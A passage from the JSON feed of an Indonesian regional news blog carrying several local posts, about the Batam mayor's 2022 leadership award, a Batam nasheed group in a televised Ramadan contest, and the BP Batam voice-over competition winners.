href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s770\/IMG-20220625-WA0033.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"770\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/w640-h640\/IMG-20220625-WA0033.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, kembali mengukir prestasi gemilang di tingkat Asia. Kali ini, ia dinobatkan sebagai The Best Pemimpin Inspiratif Perubahan 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan bergengsi tersebut diterima Sekretaris Daerah (Sekda) Batam, Jefridin Hamid, mewakili Wali Kota Batam Muhammad Rudi di Hotel Santika Taman Mini Indonesia Indah Jakarta, Jumat (24\/6\/2022).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ini kali kedua saya mewakili Pak Rudi untuk menerima penghargaan beliau. Di tangan Pak Rudi, kami memang mengakui banyak perubahan dan masyarakat merasakan dampaknya. Bahkan saat pandemi, beliau memimpin langsung menangani persoalan Covid-19,\" ujar Jefridin dalam sambutannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini pula melengkapi Rudi sebagai Wali Kota Terbaik yang pernah ia raih sebelumnya di ajang Seven Media Asia Awards.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi dinilai sebagai pemimpin inspirasif Perubahan 2022 berkat kinerja yang selama ini ia berikan kepada masyarakat Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMendapat penghargaan itu, Rudi langsung mendedikasikan capaian itu kepada semua masyarakat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Semoga ini akan terus mengangkat nama Batam maupun Kepri,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa bertekad, akan terus mendedikasikan dirinya kepada masyarakat demi perubahan ke arah yang lebih baik ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Perubahan demi perubahan sudah terlihat, kami bertekad, perubahan yang terjadi akan memberikan dampak kesejahteraan kepada seluruh masyarakat,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi mengatakan, perubahan yang terjadi tak lepas dari dukungan semua pihak termasuk semua masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mari terus bergandengan tangan, kita bangun daerah lebih baik lagi dan lebih bermartabat,\" pesan Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun, The Best Pemimpin Inspiratif Perubahan 2022 diraih oleh Wali Kota Batam, Wali Kota Semarang, Bupati Kendal, dan Bupati Agam .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pernah Pemimpin Inspiratif Perubahan 2022, di antaranya Wali Kota Jambi Syarif Fasha, Bupati Pasuruan M. Irsyad Yusuf, Bupati Biak Numfor Herry Ario Naap Serta Bupati Barito Kuala Noor Noormiliyani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penyelenggara Seven Media Asia konsisten menggelar penghargaan tingkat Nasional \u0026amp; Asia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenyelenggara juga mengkhususkan diri pada pemberian penghargaan kepada para pelaku pembangunan di berbagai bidang yang telah memberi sumbangsih prestatif bagi kemajuan bangsa dan negara baik nasional maupun regional sebagai inspirasi dan informasi yang berkualitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara pelaku pembangunan tersebut telah menunjukan inisiatif dan kreativitas yang inovatif sehingga sangatlah tepat dan merupakan hal penting apabila para pelaku pembangunan\u0026nbsp; memperoleh suatu penghormatan dan pengakuan atas kemampuannya untuk melakukan perubahan signifikan dan serasi dengan akselerasi kemajuan perekonomian Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApresiasi dan penghargaan tersebut, merupakan pengakuan tertinggi atas keberaniaan, kesuksesan dan dedikasi dalam menghasilkan berbagai karya dan prestasi di atas rata-rata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMelalui penghargaan itu pula, para penerima penghargaan akan menjadi sumber inspirasi dan memacu perusaahaan, lembaga, individu serta instansi untuk menghasilkan produk, kinerja maupun inovasi-inovasi baru yang lebih baik. Penghargaan juga diharapkan mendorong perusahaan untuk membangun keunggulan bersaing pada tingkat global, menjadi cambuk pelecut untuk berbuat lebih baik, berprestasi lebih bersinar dan menjadi mercusuar bagi kehidupan di sekitarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/06\/wako-batam-rudi-dinobatkan-best.html","title":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s72-w640-h640-c\/IMG-20220625-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1606843823665670369"},"published":{"$t":"2022-03-23T20:17:00.001+07:00"},"updated":{"$t":"2022-03-23T20:17:06.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s1080\/IMG-20220323-WA0010.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/w640-h360\/IMG-20220323-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Azka Nasheed salah satu grup nasyid yang berasal dari Kota Batam. Grup yang terbentuk sejak 2018 ini satu-satunya perwakilan dari Kepri yang lolos 32 besar dalam ajang Syair Ramadan yang diselenggarakan televisi swasta nasional di Indonesia yakni GTV.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESebelum tampil di ajang populer tersebut, Azka Nasheed bertemu Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EManager Promosi Azka Nasheed, Maharani Purba mengatakan, sebelumnya Azka Nasheed mengikuti audisi secara online. Ia menyebut, ajang tersebut diikuti 2000 peserta audisi dari seluruh Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka akan tampil di Bulan Ramadhan , rencananya awal April nanti berangkat ke Jakarta. Danang D'Academy Asia akan menjadi coach mereka dan dewan jurinya diantaranya Arman Maulana, Iis Dahlia, dan Ustad Zaki,\" katanya, Rabu (23\/3\/2022).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain memiliki suara yang merdu, Azka Nasheed yang beranggotakan Zainulfahri, Boby Satrio, Novan Khusni Mubarok, dan M.Mas'ud Yunus mereka juga mempunyai kelebihan memainkan alat musik dan acapella. Selain itu, Azka Nasheed sering tampil diberbagai acara dalam dan luar Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka pernah tampil di acara Walikota, MTQ (Musabaqah Tilawatil Quran) Nasional,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain ingin membanggakan Kota Batam, alasan Azka Nasheed mengikuti ajang ini ingin mengajak anak muda khususnya Kota Batam mengenal lagu religi. Karena lagu religi ini dapat di aransemen secara kekinian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kami ingin tampil dipanggung besar bisa disaksikan jutaan mata dan tetap dengan syiar lewat syair,\" kata Boby, Anggota Azka Nasheed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Disbudpar Kota Batam, Ardiwinata mengapresiasi atas prestasi yang ditorehkan anak muda Kota Batam, seperti Azka Nasheed karena dapat membawa nama Batam di kancah nasional dan berharap\u0026nbsp; aktif mempromosikan pembangunan Kota Batam yg di lakukan Bapak Walikota Batam H.M. Rudi kepada\u0026nbsp; peserta dan panitia,\u0026nbsp; \u0026nbsp;Saat tampil nanti, Ardi berpesan untuk membawakan lagu dengan percaya diri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bapak mendukung penuh, anak-anak Batam semua berprestasi,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EArdi berharap, Azka Nasheed dapat menciptakan lagu religi dengan aransemen yang millenial. \"Ciptakan lagu dengan nada mengajak khususnya untuk para millenial, karena kalian juga masih muda-muda,\" pintanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/wakili-batam-azka-nasheed-lolos-32.html","title":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s72-w640-h360-c\/IMG-20220323-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6111439405951434446"},"published":{"$t":"2022-03-17T08:53:00.000+07:00"},"updated":{"$t":"2022-03-17T08:53:02.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s1600\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1582\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=w632-h640\" width=\"632\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EJAKARTA - Dalam kesempatan yang sama, BP Batam juga mengumumkan pemenang Voice Over Competition yang dilaksanakan pada tanggal 1 s.d. 20 Februari 2022 dengan dua kategori yaitu Bahasa Indonesia dan Bahasa Inggris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELebih dari 300 orang yang berasal dari seluruh Indonesia dan luar negeri mengikuti BP Batam VO Competition dengan kategori pilihan Video Profile BP Batam yang diberikan yaitu Bahasa Indonesia dan Bahasa Inggris.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun juri dalam kegiatan BP Batam VO Competition merupakan orang-orang yang ahli dan tidak asing diindustri Voice Over yaitu: Gusti Misrani (VO Artist\/Sound Engineer); Rully Austin (VO Artist\/Content Creator) dan Elysa Febrianty (VO Artist\/BP Batam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Kantor Perwakilan BP Batam Jakarta, Purnomo Andiantono, mengharapkan kegiatan BP Batam VO Competition dapat menjadi corong informasi mengenai perkembangan Batam melalui suara para peserta BP Batam VO Competition di Video Profile Batam dengan tagline “Batam Connecting Asia Pasific” melalui media sosial baik di Indonesia maupun luar negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami sangat senang dan bangga melihat antusias Sahabat BP Batam yang berpartisipasi pada kegiatan BP Batam VO Competition dua bahasa. Diharapkan dengan adanya kegiatan ini BP Batam semakin dikenal oleh masyarakat luas, melalui media sosial, baik di tingkat Nasional maupun Internasonal.” Kata Purnomo Andiantono.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau juga mengucapkan selamat kepada para pemenang yang terpilih dan terima kasih kepada seluruh peserta yang sudah berpartisipasi dalam mempromosikan Batam serta menyampaikan berbagai informasi mengenai Batam kepada masyarakat luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun para pemenang dalam BP Batam Voice Over Competition sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Indonesia adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Nur Alim\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Arman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Fitriani Rahman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Rifky Yulian Syah Bagus\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Aditya Nugroho\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Inggris adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Yenny Satriawan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Ruth Lidya\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Dewantoro Ratri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Ida Ayu Utami Sundari\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Silvana Indriani\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApabila masyarakat, baik mitra kerja maupun calon mitra kerja BP Batam yang berada di wilayah Jakarta dan sekitarnya yang ingin mendapatkan informasi dan ingin mengetahui lebih banyak mengenai BP Batam selaku pengelola Kawasan Perdagangan Bebas dan Pelabuhan Bebas (KPBPB) Batam dapat menghubungi Kantor Perwakilan BP Batam yang berlokasi di Jl. D.I. Panjaitan Kav. 24, Cipinang Besar Selatan, Kecamatan Jatinegara, Jakarta Timur 13410; Telp 021-8580026 dan; website (situs): perwakilanbpbatam.go.id serta; media sosial: kantorperwakilanbpbatam (Instagram); Perwakilan BP Batam (Facebook); Kantor Perwakilan BP Batam (Youtube) dan email ke kantorperwakilan@bpbatam.go.id(cc)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/inilah-para-pemenang-bp-batam-voice.html","title":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s72-w632-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-939690802624165541"},"published":{"$t":"2021-12-19T12:00:00.001+07:00"},"updated":{"$t":"2021-12-19T12:00:40.473+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s1280\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=w640-h370\" 